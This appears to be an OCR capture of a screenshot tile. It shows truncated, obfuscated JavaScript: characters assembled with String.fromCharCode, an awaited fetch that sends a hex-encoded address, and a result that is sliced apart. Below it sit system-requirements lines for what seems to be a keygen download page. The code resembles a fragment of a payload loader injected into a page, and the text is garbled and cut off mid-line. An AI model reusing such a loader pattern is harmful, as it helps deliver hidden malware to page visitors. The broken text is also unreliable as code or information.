
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
Dual-core for keygens
RAM:
4 GB recommended
Disk space:
Free: 64 GB